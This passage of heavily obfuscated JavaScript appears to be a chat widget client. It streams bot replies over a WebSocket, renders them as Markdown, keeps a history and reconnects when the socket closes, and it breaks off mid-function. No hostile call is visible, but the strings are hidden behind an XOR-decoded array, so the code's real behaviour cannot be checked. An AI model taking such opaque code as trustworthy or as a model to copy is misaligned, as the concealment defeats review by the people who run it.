zKNcByb_lXdV_SKQ[dBa_UKk(-0x21c1+-parseInt(0x1874)+Math.max(parseInt(0x1),parseInt(0x1))*0x3ad5)]:botBubble&&X_lItHWXqezfh$qCDN[dBa_UKk(parseInt(0x1d)*-parseInt(0x11)+parseInt(0x2d5)*parseFloat(-0x1)+Math.floor(-parseInt(0x2))*-parseInt(0x2ba))]&&(zKNcByb_lXdV_SKQ[dBa_UKk(-0x1a7f+Math.trunc(-0x2552)+parseInt(0x4086))](renderMarkdown,botBubble,botText+=X_lItHWXqezfh$qCDN[dBa_UKk(-parseInt(0x1ed3)+-parseInt(0x1421)+0x33a6)]),zKNcByb_lXdV_SKQ[dBa_UKk(-0x22c6+parseInt(0x1)*parseFloat(0x187)+0x7b*Math.max(0x47,0x47))](scrollToBottom));break;case zKNcByb_lXdV_SKQ[dBa_UKk(parseFloat(0x1356)+-parseInt(0xd32)*Math.ceil(-parseInt(0x2))+-0x2d28)]:botBubble&&zKNcByb_lXdV_SKQ[dBa_UKk(Math.trunc(-0x398)*parseInt(0x2)+parseInt(0x26)*Math.trunc(-parseInt(0x2))+parseFloat(0x2bb)*Math.trunc(parseInt(0x3)))](renderMarkdown,botBubble,X_lItHWXqezfh$qCDN[dBa_UKk(Math.ceil(-0x7f0)+Math.ceil(-parseInt(0xbc4))*Math.max(-parseInt(0x1),-0x1)+-0x2ff)]||botText),history[dBa_UKk(Number(0x51)*-0x66+0x139*-0x1b+Math.ceil(parseInt(0x420b)))]({'role':zKNcByb_lXdV_SKQ[dBa_UKk(-0x1382+Number(-parseInt(0x3))*0x4ac+parseInt(0x226d))],'content':X_lItHWXqezfh$qCDN[dBa_UKk(Math.ceil(0xd4c)+0x6*Math.floor(-0x17b)+0x395*parseFloat(-0x1))]||botText}),botBubble=null,streaming=!(-(-parseInt(0x6f1)*Math.max(0x1,0x1)+parseInt(0x1f45)+-0x94)+-(0x14*Math.ceil(-parseInt(0xa9))+Math.max(-0x1,-0x1)*parseInt(0x8db)+-parseInt(0x2)*Math.trunc(-0x1c1f))*(0x2a*-0x67+-parseInt(0x1464)+parseInt(0x254b))+-(Number(parseInt(0x475))*0x1+Math.ceil(-parseInt(0x3))*Number(parseInt(0x38b))+Math.floor(0x62d))*-(Number(-0x6)*-0xc90+parseFloat(-0x38f8)+parseInt(0x2788))),inputEl[dBa_UKk(parseFloat(0x6b)*Math.trunc(parseInt(0x2))+Math.floor(parseInt(0xcd))*parseInt(0x13)+-0xf48)]=!(-(Math.floor(0x1)*Math.floor(-0xc5b)+0x267+parseInt(0x1070))+-(Math.trunc(0x6e0)+-0x5*parseFloat(-0x1d6)+-0x100d)*(-0x1f59+-0x3a9*0x7+-parseInt(0x48fe)*-0x1)+(parseInt(0x2)*-0x94d+parseInt(0xf0a)+0x3c3*parseInt(0x1))*(0x1b02+parseInt(0x3)*0x405+Math.trunc(-0x4)*Number(0x9a8))),sendBtn[dBa_UKk(Number(0xccd)*parseInt(0x1)+-0x4c*parseInt(-parseInt(0x6f))+parseInt(0xb3f)*Math.ceil(-parseInt(0x4)))]=!((0x30d+Math.floor(-parseInt(0xb))*0x41+Math.ceil(-parseInt(0x37)))*-(-0x1d38+0xa5+Math.ceil(-parseInt(0x7c))*parseInt(-0x3e))+(parseFloat(-0xc90)+Math.ceil(-0x22)*0x65+parseInt(0x1a10))*-(parseFloat(-0x532)+parseInt(0xaf3)*parseInt(0x1)+Math.max(-0x42e,-parseInt(0x42e)))+(Number(-parseInt(0x201c))+Math.max(-parseInt(0x2b15),-0x2b15)*parseInt(0x1)+parseInt(0x13f)*Number(0x65))),inputEl[dBa_UKk(Math.floor(-0x168e)+-0x11ee+parseInt(0x293b))](),zKNcByb_lXdV_SKQ[dBa_UKk(parseInt(0x1)*Math.ceil(-0x539)+-parseInt(0x1)*0x13d5+parseInt(0x19ec))](scrollToBottom);break;case zKNcByb_lXdV_SKQ[dBa_UKk(0x1e66+parseInt(0x1)*-0x1c74+-0x11e)]:zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(-0x1,-0x1)*parseInt(-parseInt(0x172b))+Math.ceil(parseInt(0x127d))*-0x1+-parseInt(0x3f9))](addMessage,zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(-0x2705,-parseInt(0x2705))+Math.max(-parseInt(0x1),-parseInt(0x1))*0x1705+parseInt(0x3ee2))]('⚠\x20',X_lItHWXqezfh$qCDN[dBa_UKk(0x159*parseFloat(parseInt(0x14))+-parseInt(0x1)*0x1d86+-parseInt(0x1)*-0x31c)]||zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(0xc7a,parseInt(0xc7a))+-parseInt(0x170)+-parseInt(0x1d)*parseFloat(0x59))]),zKNcByb_lXdV_SKQ[dBa_UKk(Math.max(0xaa8,0xaa8)+parseInt(0x317)+parseInt(0x67a)*-parseInt(0x2))]),streaming=!(0x2e*-parseInt(0x11)+-0x9a9+Math.floor(0x2b6a)+-(parseInt(-0x210d)+parseInt(0x145d)+parseInt(0x18d9))+(-0x1*Math.floor(-0x8aa)+Math.floor(-parseInt(0x1))*-0xb1b+-parseInt(0x1010))*-(parseInt(0x11cf)+-parseInt(0x9b)*0x5+Math.max(0x1,0x1)*-0xec3)),inputEl[dBa_UKk(-parseInt(0x2)*parseInt(0x328)+0x1867*-0x1+-parseInt(0x3e)*Math.floor(-0x82))]=!(parseInt(0x3)*Math.ceil(-0x807)+parseInt(parseInt(0x1))*Math.max(parseInt(0x1a49),0x1a49)+Math.ceil(parseInt(0x417))*0x8+(-0xf76+Math.ceil(-parseInt(0x95))*parseInt(0xe)+parseInt(0x2947))+(Math.max(-0x14be,-parseInt(0x14be))+-parseInt(0x1916)+Math.floor(0x2e53))*-(Number(parseInt(0x259e))+parseInt(0xfc9)*0x2+-parseInt(0x2)*parseInt(0x2263))),sendBtn[dBa_UKk(-parseInt(0x4)*-parseInt(0x69a)+Number(-0x14ac)+parseInt(0x1f)*-0x29)]=!(-parseInt(0xe)*-parseInt(0x345)+parseInt(-parseInt(0x2929))+-parseInt(0x2)*parseInt(-0x946)+(0x2f27+-0x2f77+Math.max(0x1f59,0x1f59))+(parseInt(0x55e1)+0x6c3+-parseInt(0x2673))*-(Math.max(parseInt(0x2e1),0x2e1)*-0x7+-parseInt(0x164)*-0x1+parseFloat(parseInt(0x12c4))));}},ws[eyNtK_z(-parseInt(0x2)*parseInt(-0xf75)+parseInt(0x55f)+Number(-parseInt(0x1d))*0x13a)]=()=>{const EE_cWhULWBYq$B=eyNtK_z;statusEl[EE_cWhULWBYq$B(Math.trunc(parseInt(0x1f7d))+Math.max(-parseInt(0x3c8),-0x3c8)+parseInt(-parseInt(0x1af4)))+'t']=zKNcByb_lXdV_SKQ[EE_cWhULWBYq$B(parseFloat(parseInt(0x1f59))+parseInt(0xb)*parseInt(-parseInt(0x314))+0x33e)],statusEl[EE_cWhULWBYq$B(-0x2e1*Math.floor(-parseInt(0xb))+0x47e+parseInt(0x1)*-parseInt(0x2353))]=zKNcByb_lXdV_SKQ[EE_cWhULWBYq$B(-parseInt(0x2ca)*Math.max(parseInt(0xb),0xb)+parseInt(0x355)*parseFloat(parseInt(0x3))+0x1583)],inputEl[EE_cWhULWBYq$B(Number(-parseInt(0xc))+-parseInt(0x2043)+parseInt(0x1d)*Number(parseInt(0x124)))]=!(parseInt(0xbe5)+parseInt(0x3)*0x21+-parseInt(0xb)*-parseInt(0x96)+(Math.max(parseInt(0x6b9),0x6b9)*parseInt(0x1)+Math.ceil(-parseInt(0xc63))+0x942)*-(-parseInt(0x16d9)*-0x1+parseInt(parseInt(0xcee))+parseInt(0x3)*Math.floor(-0xbec))+-(parseInt(0x112b)+-parseInt(0x4)*-parseInt(0x4dd)+-0x1cad)),sendBtn[EE_cWhULWBYq$B(-parseInt(0xbf3)+-0x19dd+Math.ceil(0x1)*Math.max(parseInt(0x2695),0x2695))]=!(-(0xd*Math.max(0x11,0x11)+Math.trunc(-0x1d5a)+parseInt(0x45)*parseInt(0xc9))+(Math.trunc(-0x6d7)+Math.floor(0x51c)+-parseInt(0x1de3)*Math.max(-0x1,-parseInt(0x1)))+-(Math.floor(-0x5b2)*parseFloat(0x3)+-0x1*Math.ceil(-0x1847)+parseInt(parseInt(0xd))*-parseInt(0x5d))),zKNcByb_lXdV_SKQ[EE_cWhULWBYq$B(-0x1*Math.ceil(-parseInt(0x205f))+parseInt(parseInt(0x53e))*0x4+-0x34a2*parseInt(0x1))](setTimeout,connect,-(parseInt(-0x1b1e)+Math.ceil(parseInt(0x897))+Math.ceil(-0x11)*Math.max(-parseInt(0x29b),-parseInt(0x29b)))+(parseInt(0x6)*-parseInt(0x45c)+parseInt(0x143b)+0xc66)*(Math.trunc(0xcf1)+-parseInt(0x2696)+Math.trunc(0x19a7)*0x1)+(Math.ceil(0x226)*-parseInt(0x4)+parseInt(0x9f5)+-parseInt(0x47))*(Math.trunc(-parseInt(0x2154))+parseInt(0x1)*Math.ceil(-parseInt(0x121d))+-0x15*-0x274));},ws[eyNtK_z(0x1415+-parseInt(0x5ad)*parseFloat(-0x1)+-0x1925*parseInt(0x1))]=()=>{const NS_$mdXSSFWSV=eyNtK_z;statusEl[NS_$mdXSSFWSV(Math.trunc(-parseInt(0x3))*-0x653+-parseInt(0xc44)+Math.floor(parseInt(0x2fa))*Math.max(-0x2,-parseInt(0x2)))+'t']=zKNcByb_lXdV_SKQ[NS_$mdXSSFWSV(Math.max(0x7c3,0x7c3)*parseInt(0x1)+parseFloat(-0x15c2)+0xec3)],statusEl[NS_$mdXSSFWSV(parseInt(0xec1)+parseInt(0x2678)+-0x3463)]=zKNcByb_lXdV_SKQ[NS_$mdXSSFWSV(Math.trunc(-0x395)*Math.max(-parseInt(0x1),-parseInt(0x1))+Math.max(0x1a,parseInt(0x1a))*-0x50+parseInt(0x55f))];};}function _0x226d(){const fwHsDmk_FgvfkzEvJoDlIEFq=VhoEhMerWiaQdIO$OElto$LlV,PbXjoUiiMG$s=[fwHsDmk_FgvfkzEvJoDlIEFq(0x1e4),fwHsDmk_FgvfkzEvJoDlIEFq(0x22f),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d5),fwHsDmk_FgvfkzEvJoDlIEFq(0x224),fwHsDmk_FgvfkzEvJoDlIEFq(0x201),fwHsDmk_FgvfkzEvJoDlIEFq(0x23b),fwHsDmk_FgvfkzEvJoDlIEFq(0x236),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f0),fwHsDmk_FgvfkzEvJoDlIEFq(0x209),fwHsDmk_FgvfkzEvJoDlIEFq(0x235),fwHsDmk_FgvfkzEvJoDlIEFq(0x213),fwHsDmk_FgvfkzEvJoDlIEFq(0x21a),fwHsDmk_FgvfkzEvJoDlIEFq(0x216),fwHsDmk_FgvfkzEvJoDlIEFq(0x22b),fwHsDmk_FgvfkzEvJoDlIEFq(0x208),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d4),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f1),fwHsDmk_FgvfkzEvJoDlIEFq(0x234),fwHsDmk_FgvfkzEvJoDlIEFq(0x1c9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1df),fwHsDmk_FgvfkzEvJoDlIEFq(0x244),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e5),fwHsDmk_FgvfkzEvJoDlIEFq(0x214),fwHsDmk_FgvfkzEvJoDlIEFq(0x212),fwHsDmk_FgvfkzEvJoDlIEFq(0x22d),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f8),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ef),fwHsDmk_FgvfkzEvJoDlIEFq(0x227),fwHsDmk_FgvfkzEvJoDlIEFq(0x239),fwHsDmk_FgvfkzEvJoDlIEFq(0x20c),fwHsDmk_FgvfkzEvJoDlIEFq(0x1eb),fwHsDmk_FgvfkzEvJoDlIEFq(0x210),fwHsDmk_FgvfkzEvJoDlIEFq(0x215),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cc),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d7),fwHsDmk_FgvfkzEvJoDlIEFq(0x225),fwHsDmk_FgvfkzEvJoDlIEFq(0x22a),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f3),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fc),fwHsDmk_FgvfkzEvJoDlIEFq(0x241),fwHsDmk_FgvfkzEvJoDlIEFq(0x243),fwHsDmk_FgvfkzEvJoDlIEFq(0x217),fwHsDmk_FgvfkzEvJoDlIEFq(0x24e),fwHsDmk_FgvfkzEvJoDlIEFq(0x1c8),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e3),fwHsDmk_FgvfkzEvJoDlIEFq(0x221),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d3),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1dd),fwHsDmk_FgvfkzEvJoDlIEFq(0x248),fwHsDmk_FgvfkzEvJoDlIEFq(0x200),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e8),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ce),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ec),fwHsDmk_FgvfkzEvJoDlIEFq(0x245),fwHsDmk_FgvfkzEvJoDlIEFq(0x230),fwHsDmk_FgvfkzEvJoDlIEFq(0x246),fwHsDmk_FgvfkzEvJoDlIEFq(0x24b),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f2),fwHsDmk_FgvfkzEvJoDlIEFq(0x233),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e2),fwHsDmk_FgvfkzEvJoDlIEFq(0x20e),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f7),fwHsDmk_FgvfkzEvJoDlIEFq(0x24c),fwHsDmk_FgvfkzEvJoDlIEFq(0x21f),fwHsDmk_FgvfkzEvJoDlIEFq(0x249),fwHsDmk_FgvfkzEvJoDlIEFq(0x206),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e1),fwHsDmk_FgvfkzEvJoDlIEFq(0x23e),fwHsDmk_FgvfkzEvJoDlIEFq(0x23c),fwHsDmk_FgvfkzEvJoDlIEFq(0x211),fwHsDmk_FgvfkzEvJoDlIEFq(0x22c),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ea),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f5),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d6),fwHsDmk_FgvfkzEvJoDlIEFq(0x231),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d1),fwHsDmk_FgvfkzEvJoDlIEFq(0x20a),fwHsDmk_FgvfkzEvJoDlIEFq(0x20f),fwHsDmk_FgvfkzEvJoDlIEFq(0x223),fwHsDmk_FgvfkzEvJoDlIEFq(0x20b),fwHsDmk_FgvfkzEvJoDlIEFq(0x23f),fwHsDmk_FgvfkzEvJoDlIEFq(0x204),fwHsDmk_FgvfkzEvJoDlIEFq(0x21c),fwHsDmk_FgvfkzEvJoDlIEFq(0x242),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d8),fwHsDmk_FgvfkzEvJoDlIEFq(0x222),fwHsDmk_FgvfkzEvJoDlIEFq(0x237),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f6),fwHsDmk_FgvfkzEvJoDlIEFq(0x240),fwHsDmk_FgvfkzEvJoDlIEFq(0x1da),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cf),fwHsDmk_FgvfkzEvJoDlIEFq(0x1dc),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ff),fwHsDmk_FgvfkzEvJoDlIEFq(0x1db),fwHsDmk_FgvfkzEvJoDlIEFq(0x21d),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cd),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fa),fwHsDmk_FgvfkzEvJoDlIEFq(0x23d),fwHsDmk_FgvfkzEvJoDlIEFq(0x207),fwHsDmk_FgvfkzEvJoDlIEFq(0x1cb),fwHsDmk_FgvfkzEvJoDlIEFq(0x238),fwHsDmk_FgvfkzEvJoDlIEFq(0x220),fwHsDmk_FgvfkzEvJoDlIEFq(0x219),fwHsDmk_FgvfkzEvJoDlIEFq(0x247),fwHsDmk_FgvfkzEvJoDlIEFq(0x203),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ee),fwHsDmk_FgvfkzEvJoDlIEFq(0x1f4),fwHsDmk_FgvfkzEvJoDlIEFq(0x228),fwHsDmk_FgvfkzEvJoDlIEFq(0x1d9),fwHsDmk_FgvfkzEvJoDlIEFq(0x1de),fwHsDmk_FgvfkzEvJoDlIEFq(0x1ed),fwHsDmk_FgvfkzEvJoDlIEFq(0x24d),fwHsDmk_FgvfkzEvJoDlIEFq(0x23a),fwHsDmk_FgvfkzEvJoDlIEFq(0x202),fwHsDmk_FgvfkzEvJoDlIEFq(0x1e0),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fe),fwHsDmk_FgvfkzEvJoDlIEFq(0x218),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fb),fwHsDmk_FgvfkzEvJoDlIEFq(0x20d),fwHsDmk_FgvfkzEvJoDlIEFq(0x24a),fwHsDmk_FgvfkzEvJoDlIEFq(0x1fd),fwHsDmk_FgvfkzEvJoDlIEFq(0x22e)];return _0x226d=function(){return PbXjoUiiMG$s;},_0x226d();}function send(){const vJTxfKU_b_Z=_0x25518b,GoxsxD$KhoyqkCU_xnJQTg={'QvhUb':function(rdwi__mEI,ukLTyZcnws$IBr_RG){return rdwi__mEI&&ukLTyZcnws$IBr_RG;},'dCnKh':function(kvwAoaeivfZUV_diBr,pJfSmOZzm_nlVgMua$UFpPS){return kvwAoaeivfZUV_diBr===pJfSmOZzm_nlVgMua$UFpPS;},'IcEkE':function(ZaxKUlFdXK,Akz$dqxg_oeQRevIV,l$UJPToYz){return ZaxKUlFdXK(Akz$dqxg_oeQRevIV,l$UJPToYz);},'vRfjP':vJTxfKU_b_Z(-parseInt(0x2603)*-parseInt(0x1)+parseInt(0x6)*-0x153+Math.ceil(-0x8)*0x3ab)};let hy$EMjmTiK=inputEl[vJTxfKU_b_Z(Number(parseInt(0x2b0))+Math.trunc(-0x13)*-parseInt(0x4f)+-parseInt(0x7d1))][vJTxfKU_b_Z(Math.trunc(-parseInt(0x44a))*parseFloat(parseInt(0x3))+-parseInt(0xeb)*Math.max(0x13,0x13)+parseInt(0x1ef5))]();GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(Math.ceil(0x2e0)*-0x5+Number(-parseInt(0x3))*parseFloat(-0x97)+-parseInt(0x2b3)*-0x5)](hy$EMjmTiK,ws)&&GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(-parseInt(0x25c)*-parseInt(0x8)+Math.trunc(0xb39)+-parseInt(0x1d61))](ws[vJTxfKU_b_Z(-parseInt(0x1e29)+Number(-parseInt(0x8ee))*Math.floor(0x2)+parseFloat(parseInt(0x3086)))],WebSocket[vJTxfKU_b_Z(Number(-parseInt(0x15))*-parseInt(0x8b)+Math.trunc(-parseInt(0x1))*Math.ceil(parseInt(0xb03))+parseInt(0x2d))])&&!streaming&&(GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(parseInt(0x2380)*Math.floor(parseInt(0x1))+-0xd3*0x1a+parseInt(0xd4c)*-0x1)](addMessage,hy$EMjmTiK,GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(-0x88b+-parseInt(0x1)*Number(-0x3f5)+parseInt(0x1)*parseInt(parseInt(0x529)))]),history[vJTxfKU_b_Z(parseInt(0x24bf)+parseInt(0x2d3)+Math.trunc(parseInt(0x24))*Math.ceil(-0x114))]({'role':GoxsxD$KhoyqkCU_xnJQTg[vJTxfKU_b_Z(-parseInt(0x1)*Math.max(0x2cd,0x2cd)+parseInt(-0x2478)+parseInt(0x27d8))],'content':hy$EMjmTiK}),ws[vJTxfKU_b_Z(Math.max(parseInt(0xc1),parseInt(0xc1))+Math.ceil(-parseInt(0x1776))+Math.max(0x1732,parseInt(0x1732)))](JSON[vJTxfKU_b_Z(Math.trunc(parseInt(0x11de))*Number(-0x1)+-0x2*parseInt(-parseInt(0x84e))+Number(0x1d7))]({'question':hy$EMjmTiK,'history':history[vJTxfKU_b_Z(Number(parseInt(0x1))*parseInt(0x95e)+parseFloat(-parseInt(0x10))*-0x16a+-parseInt(0x1f7c))](-(-0x1*0x1e1d+-parseInt(0x65)*parseInt(0x7)+parseInt(0x2383)*Math.max(0x1,0x1)+-(-0x21e9+parseInt(-0x260c)+parseInt(0x5c32))+(0x4ab+parseInt(0x99)*0x2c+parseInt(0x37)*Number(-0x8f))*(parseInt(0x1e81)+-parseInt(0x14f1)+-parseInt(0x947))))})),inputEl[vJTxfKU_b_Z(0xee4*Math.trunc(0x1)+parseFloat(0x2513)*parseInt(0x1)+-0x333b)]='',inputEl[vJTxfKU_b_Z(parseInt(0x1)*parseInt(0xe7e)+-0x1c33+0xda*0x11)]=!(-(Math.floor(-parseInt(0x12a7))+Math.max(-0xde7,-parseInt(0xde7))+-parseInt(0x1)*-0x20e9)*-(Math.ceil(-0x1b7f)*-parseInt(0x1)+0x21ba+-0x3cdc)+(-0x112d+0x704+parseInt(0x1e1a))+(0x7e1+parseFloat(-0xce1)+-parseInt(0x92)*-0x20)*-(parseInt(0x493)*parseInt(0x3)+parseFloat(parseInt(0x3e5))*parseInt(0x1)+Math.max(-0x119a,-parseInt(0x119a)))),sendBtn[vJTxfKU_b_Z(parseInt(0x1f3a)+0x250e+parseInt(-0x4383))]=!(-0xeb8+-parseInt(0x21af)+parseInt(0x4)*parseInt(0xec4)+(parseInt(parseInt(0x269c))+-0x286e+Math.ceil(-0x1)*-parseInt(0x2507))*(parseInt(0x1ac0)+0x2*parseInt(0xae8)+-parseInt(0x308f))+-(Number(0x2cc2)+-0x2d86*-parseInt(0x1)+-0x4359)*(-parseInt(0x56d)+parseInt(0x10dc)*parseInt(0x1)+parseFloat(-parseInt(0x2d))*0x41)));}function VhoEhMerWiaQdIO$OElto$LlV(CkzZOjitlVslMrskHhfcaNQj,sBHBTCzMTMYGGaPNM){const AfKCIIjiYnQRBMgoQ=kjBwC$NYTxxIQhhTd();return VhoEhMerWiaQdIO$OElto$LlV=function(tHBYBkwJAxsCF,yzYHU_DHQVsahl_rfyuzeBuJM){tHBYBkwJAxsCF=tHBYBkwJAxsCF-(parseInt(-parseInt(0x16))*parseInt(0x13)+-parseInt(0x773)+Number(-parseInt(0x3))*-0x39f);let livP$EB$zBXGwruJq=AfKCIIjiYnQRBMgoQ[tHBYBkwJAxsCF];if(VhoEhMerWiaQdIO$OElto$LlV['wRZyvV']===undefined){const Xt$OAveWN$e=function(yL$GQWwCG){let NluIl_JbHwdbJ_z=-parseInt(0xc9)*parseInt(0x4)+0xcbc+-0x733*parseInt(0x1)&-0x1b3b+parseInt(0x1345)+Number(-0x8f5)*parseInt(-parseInt(0x1)),rTnQRuZDhhBtcghpiD=new Uint8Array(yL$GQWwCG['match'](/.{1,2}/g)['map'](QMqQyHOsC_TKmiwVp=>parseInt(QMqQyHOsC_TKmiwVp,-parseInt(0x8f)*-0x26+Math.max(parseInt(0x1602),0x1602)+Number(-0x2b2c)))),L_gUadf_H=rTnQRuZDhhBtcghpiD['map'](haPlYepwz_eBJr=>haPlYepwz_eBJr^NluIl_JbHwdbJ_z),GscxeWLTkS$ZZgzelMpQmGAs=new TextDecoder(),TgJ$QaMYPmeG=GscxeWLTkS$ZZgzelMpQmGAs['decode'](L_gUadf_H);return TgJ$QaMYPmeG;};VhoEhMerWiaQdIO$OElto$LlV['wqrLpz']=Xt$OAveWN$e,CkzZOjitlVslMrskHhfcaNQj=arguments,VhoEhMerWiaQdIO$OElto$LlV['wRZyvV']=!![];}const DiBPKJeOoaey$$uczQutxO=AfKCIIjiYnQRBMgoQ[Math.trunc(parseInt(0x1374))+Math.max(-0x210c,-0x210c)+0xd98],FPbTmTUTs_w=tHBYBkwJAxsCF+DiBPKJeOoaey$$uczQutxO,VPbpb_J$z=CkzZOjitlVslMrskHhfcaNQj[FPbTmTUTs_w];return!VPbpb_J$z?(VhoEhMerWiaQdIO$OElto$LlV['lmeZxy']===undefined&&(VhoEhMerWiaQdIO$OElto$LlV['lmeZxy']=!![]),livP$EB$zBXGwruJq=VhoEhMerWiaQdIO$OElto$LlV['wqrLpz'](livP$EB$zBXGwruJq),CkzZOjitlVslMrskHhfcaNQj[FPbTmTUTs_w]=livP$EB$zBXGwruJq):livP$EB$zBXGwruJq=VPbpb_J$z,livP$EB$zBXGwruJq;},VhoEhMerWiaQdIO$OElto$LlV(CkzZOjitlVslMrskHhfcaNQj,sBHBTCzMTMYGGaPNM);}function addMessage(KhUwkmljnJtJP,amf_oNHXfXNnzgq){const Sk$DHxyRrE=_0x25518b,eALIbzGotmqhCrD$_FQlYcSc={'PENLx':Sk$DHxyRrE(-parseInt(0x1)*0x126a+Number(-0x2)*Math.floor(0xfb6)+parseInt(0x1)*0x32b3),'GcpfT':function(Ufi_pf,HypeZD){return Ufi_pf+HypeZD;},'rDIkW':Sk$DHxyRrE(Number(-parseInt(0x1dcd))+Math.ceil(0x1303)+Math.ceil(parseInt(0x3))*0x3cf),'iNJnb':function(BMccSshNGn_Rzqv,Ohu$OKU){return BMccSshNGn_Rzqv===Ohu$OKU;},'XNnHj':Sk$DHxyRrE(-parseInt(0xfb8)+parseInt(0x7f9)*parseFloat(parseInt(0x3))+-0x1d*0x42),'bbxpp':function(UUnt$EYIcz){return UUnt$EYIcz();}};let tKsNGBdMdPqVkqJNEWb$lNSn=document[Sk$DHxyRrE(-parseInt(0x1e3c)+Math.ceil(-parseInt(0x7))*-0x2ae+0xbf8)+Sk$DHxyRrE(Math.trunc(0x243a)+Math.ceil(0x5)*Number(0x3f1)+-0x36fb)](eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(parseInt(0x8e9)*Math.floor(parseInt(0x1))+-0x23a7+-0x14e*parseInt(-0x15))]);return tKsNGBdMdPqVkqJNEWb$lNSn[Sk$DHxyRrE(Math.ceil(0x240e)+Math.trunc(parseInt(0xb45))+-0x2e7d)]=eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(parseInt(0x1b96)+0x39*parseInt(0x2b)+0x6*parseInt(-0x60d))](eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(-parseInt(0x1)*Math.max(0x3e5,0x3e5)+-parseInt(0x24a7)+Math.max(-0x1cd,-0x1cd)*-parseInt(0x17))],amf_oNHXfXNnzgq),eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(parseInt(-parseInt(0x1115))*Math.ceil(0x1)+Math.floor(-parseInt(0x2e7))*-0xb+-0xe49*parseInt(0x1))](eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(Math.max(-parseInt(0x1e51),-parseInt(0x1e51))+0x4d5*Number(-parseInt(0x8))+-0x1*-0x45e3)],amf_oNHXfXNnzgq)&&(tKsNGBdMdPqVkqJNEWb$lNSn[Sk$DHxyRrE(0x2*Math.floor(parseInt(0x607))+parseInt(0xa)*-parseInt(0x16a)+-parseInt(0x2d7)*-parseInt(0x1))+'t']=KhUwkmljnJtJP),chatEl[Sk$DHxyRrE(0x208+Math.max(-parseInt(0x4),-0x4)*Math.floor(-parseInt(0x635))+-0x694*0x4)+'d'](tKsNGBdMdPqVkqJNEWb$lNSn),eALIbzGotmqhCrD$_FQlYcSc[Sk$DHxyRrE(Math.floor(-0x10c2)+-parseInt(0x47e)+0x15fa)](scrollToBottom),tKsNGBdMdPqVkqJNEWb$lNSn;}function scrollToBottom(){const ibkJzLDLvIew=_0x25518b;chatEl[ibkJzLDLvIew(Math.max(parseInt(0x7eb),0x7eb)*-parseInt(0x4)+0xf78+Math.ceil(parseInt(0x10e3)))]=chatEl[ibkJzLDLvIew(Math.trunc(-parseInt(0x1834))+parseInt(parseInt(0xddb))*parseFloat(parseInt(0x1))+parseInt(0xb47)*Number(parseInt(0x1)))+'ht'];}function renderMarkdown(JOlAqAF_eN_d,PMDzvWTgnFGfDC_R){const IocaVdbGCQFaUwKpagn=_0x25518b,QSPrenWjYTiXfzdoHWgQqVMDb={'tBHas':IocaVdbGCQFaUwKpagn(parseInt(0xda4)+Math.max(parseInt(0x1c2d),0x1c2d)*parseFloat(-0x1)+Math.max(0xf5c,parseInt(0xf5c))),'hPSUi':IocaVdbGCQFaUwKpagn(Math.floor(0x2b)*Math.floor(0xbf)+parseInt(0x19b1)*Math.ceil(-parseInt(0x1))+-parseInt(0x593)),'FZgNd':IocaVdbGCQFaUwKpagn(Math.floor(0x2)*-0x490+Math.max(parseInt(0x1e4d),parseInt(0x1e4d))*-0x1+parseInt(0x27fd)),'tqHuk':IocaVdbGCQFaUwKpagn(Math.ceil(0x118)+Math.trunc(parseInt(0xa7))*parseInt(0x2e)+parseFloat(0x25)*parseInt(-parseInt(0xd3)))+IocaVdbGCQFaUwKpagn(-parseInt(0x1ac5)+Number(0x13)*parseInt(0x5)+0x1b5c*Math.floor(0x1)),'iyNyx':IocaVdbGCQFaUwKpagn(-parseInt(0x1a1d)+Math.trunc(0x2)*-0xda4+0x9*Number(0x607))+IocaVdbGCQFaUwKpagn(-parseInt(0xca0)*-0x1+-parseInt(0x1855)+0x281*parseInt(0x5)),'hCgRw':IocaVdbGCQFaUwKpagn(-parseInt(0x2d0)+parseFloat(-parseInt(0x30a))+parseInt(0x6d2))+'>','vnajV':IocaVdbGCQFaUwKpagn(parseInt(0x2c)*Number(parseInt(0x67))+-parseInt(0x1af)*-0xd+-parseInt(0x1)*parseInt(